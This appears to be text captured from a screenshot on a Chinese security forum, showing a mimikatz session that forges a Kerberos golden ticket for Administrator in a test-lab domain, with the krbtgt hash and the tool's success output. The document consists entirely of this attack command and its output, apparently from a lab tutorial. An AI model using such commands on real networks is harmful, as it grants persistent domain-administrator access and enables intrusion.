 mimikatz # kerberos::golden /admin:Administrator /domain:hacke.testlab /sid:S-1-
5-21-3502871099-3777307143-1257297015 /krbtgt:2e1c1d8ccc005ba4da4af2adeb72dd39 /
ptt
User      : Administrator
Domain    : hacke.testlab (HACKE)
SID       : S-1-5-21-3502871099-3777307143-1257297015
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 2e1c1d8ccc005ba4da4af2adeb72dd39 - rc4_hmac_nt
Lifetime  : 2020/12/10 0:03:35 ; 2030/12/8 0:03:35 ; 2030/12/8 0:03:35
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ hacke.testlab' successfully submitted for cur
rent session
mimikatz # _
先知社区